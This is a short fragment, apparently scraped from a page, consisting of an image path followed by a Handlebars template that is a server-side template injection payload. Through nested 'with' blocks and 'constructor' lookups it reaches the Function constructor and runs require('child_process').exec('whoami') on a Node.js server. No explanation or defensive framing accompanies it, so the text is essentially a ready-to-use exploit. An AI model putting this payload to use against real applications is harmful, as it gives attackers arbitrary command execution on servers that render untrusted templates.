 {{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}